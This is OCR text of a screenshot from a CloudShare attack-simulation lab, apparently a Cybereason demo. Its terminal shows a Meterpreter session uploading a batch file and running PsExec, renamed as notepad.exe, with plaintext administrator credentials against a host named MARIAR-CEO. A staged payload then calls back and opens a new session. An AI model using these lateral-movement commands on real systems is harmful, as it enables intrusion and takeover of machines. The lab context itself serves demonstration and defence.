 CloudShare
Cybereason
Cybereason
Martin
Secure
https://use.cloudshare.com/Ent/CsClient.mvc/#/viewer/ENF97YlP4rre30B91dkk55bQ2/?entityId=EPk8M-N94gPLPWFemefLx6bg2&mode=vendor
2
cloudshare › AttackSim v2 Environment 1 › Attacker_v2
cybereason
Overview
Attacker_v2
Victim 3.2
Machine List
Victim 3.1
Remaining runtime:
357 days and 2 hours
Deletes in:
747 days and 6 hours
Remote Access Controls
CON
Connection and Display
Virtual Keyboard
Cmd-V function
Default
Color depth
32 Bit
Keyboard
US English
Environment Actions
Connection Details
Applic...
Places
Activiti...
Termin...
Tue 08:24
1
Terminal
File Edit View Search Terminal Help
[*] uploading  : /root/Downloads/psExec/pstg.bat -> .
[*] uploaded   : /root/Downloads/psExec/pstg.bat -> .\pstg.bat
[*] Running execute -f "c:\\temp\\notepad.exe \\\\MARIAR-CEO -u MARIAR-CEO\\
administrator -p Cyber1234% -accepteula -c pstg.bat 'cmd.exe -c pstg.bat'" -
i -H
Process 1604 created.
Channel 3 created.
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
[*] http://192.168.0.108:443 handling request from 192.168.0.4; (UUID: myvfh
hqw) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 3 opened (192.168.0.108:443 -> 192.168.0.4:49171) at
2018-07-31 08:24:05 -0400
^Z
Background channel 3? [y/N]  y
meterpreter > sessions 3